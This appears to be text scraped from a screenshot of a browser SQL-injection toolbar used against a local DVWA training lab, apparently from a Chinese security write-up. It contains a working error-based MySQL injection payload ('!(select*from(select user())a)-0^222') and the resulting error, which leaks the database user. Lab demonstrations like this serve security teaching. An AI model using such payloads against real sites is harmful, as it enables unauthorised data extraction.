 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
http://localhost/dvwa/vulnerabilities/sqli/?id=!(select*from(select user())a)-0^222
Split URL
&Submit=Submit#
Execute
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - (0 ^ 222))'
图片来自：www.tr0y.wang
drops.wooyun.org